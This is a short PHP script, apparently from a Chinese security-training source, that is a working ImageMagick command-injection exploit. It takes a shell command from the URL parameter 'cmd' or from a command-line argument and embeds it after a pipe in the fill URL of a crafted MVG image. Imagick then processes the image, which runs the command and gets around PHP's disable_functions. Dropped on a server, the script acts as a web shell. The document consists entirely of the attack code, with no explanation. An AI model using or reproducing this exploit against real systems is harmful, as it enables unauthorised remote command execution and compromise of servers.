 <?php
echo "Disable Functions: " . ini_get('disable_functions') . "\n";
$command = PHP_SAPI == 'cli' ? $argv[1] : $_GET['cmd'];
if ($command == '') {
    $command = 'id';
}
$exploit = <<<EOF
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg"|$command")'
pop graphic-context
EOF;
file_put_contents("KKKK.mvg", $exploit);
$thumb = new Imagick();
$thumb->readImage('KKKK.mvg');
$thumb->writeImage('KKKK.png');
$thumb->clear();
$thumb->destroy();
unlink("KKKK.mvg");
unlink("KKKK.png");
?>
掌控安全EDU